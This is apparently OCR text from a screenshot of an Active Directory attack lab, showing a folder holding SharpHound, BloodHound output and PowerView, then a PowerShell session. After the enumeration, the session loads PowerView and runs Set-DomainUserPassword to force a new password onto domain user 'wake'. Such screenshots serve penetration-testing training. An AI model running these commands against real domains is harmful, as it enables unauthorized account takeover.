 Recycle Bin
Documents
File Home Share View
« Local Disk (C:) › Users › alice › Documents ›
Search Documents
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
20251006192234_BloodHound.zip 10/6/2025 7:22 PM Compressed (zipp... 12 KB
NTU0YTVhOTktZmUxMS00YWU0LWE2YT... 10/6/2025 7:22 PM BIN File 9 KB
powerview.ps1 10/6/2025 7:32 PM Windows PowerS... 752 KB
SharpHound.exe 10/6/2025 7:15 PM Application 1,022 KB
C:\Windows\System32\cmd.exe - powershell
2025-10-06T19:22:34.5781806-07:00|INFORMATION|SharpHound Enumeration Completed at 7:22 PM on 10/6/2025! Happy Graphing!
PS C:\Users\alice\Documents>
PS C:\Users\alice\Documents> ls
Directory: C:\Users\alice\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/6/2025 7:22 PM 11893 20251006192234_BloodHound.zip
-a---- 10/6/2025 7:22 PM 8610 NTU0YTVhOTktZmUxMS00YWU0LWE2YTEtNTRjYjlkMGFhNWUw.bin
-a---- 10/6/2025 7:32 PM 769757 powerview.ps1
-a---- 10/6/2025 7:15 PM 1046528 SharpHound.exe
PS C:\Users\alice\Documents> . .\PowerView.ps1
PS C:\Users\alice\Documents> $NewPassword = ConvertTo-SecureString 'Password@123'-AsPlainText -Force
PS C:\Users\alice\Documents> Set-DomainUserPassword -Identity 'wake' -AccountPassword $NewPassword
PS C:\Users\alice\Documents>
odH
7:33 PM
10/6/2025